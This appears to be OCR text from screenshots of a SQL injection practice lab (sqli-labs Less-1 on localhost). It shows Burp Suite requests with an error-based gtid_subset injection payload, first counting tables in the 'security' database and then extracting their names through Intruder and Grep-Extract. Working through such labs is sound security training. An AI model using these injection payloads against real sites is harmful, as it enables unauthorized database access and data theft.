 GET http://127.0.0.1/sqli/Less-1/?id=
1'and+gtid_subset(concat(0x7e,(select+distinct+count(table_name)+fro
m+information_schema.tables+where+table_schema='security'+limit+0,1)
,0x7e),1)%23 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
(1)
owns four tables
Welcome Dhakkan
Malformed GTID set specification '~4~'.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
GET http://127.0.0.1/sqli/Less-1/?id=1'and+gtid_subset(concat(0x7e,(select+table_name+from+information_schema.tables+where+table_schema='security'+limit+§0§,1),0x7e),1)%23 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
(2)
four tables, so set limit 0,1 to limit 3,1
Payload Status code Response received Error Timeout Length specification '
(3)
200 1729 944 ~emails~
0 200 34 944 ~emails~
1 200 1025 946 ~referers~
2 200 1721 945 ~uagents~
3 200 1720 943 ~users~
you need to use Grep-extract
Grep - Extract
These settings can be used to extract useful information from responses into the attack results table.
Extract the following items from responses:
Add
From [ specification '] to ['.</font>]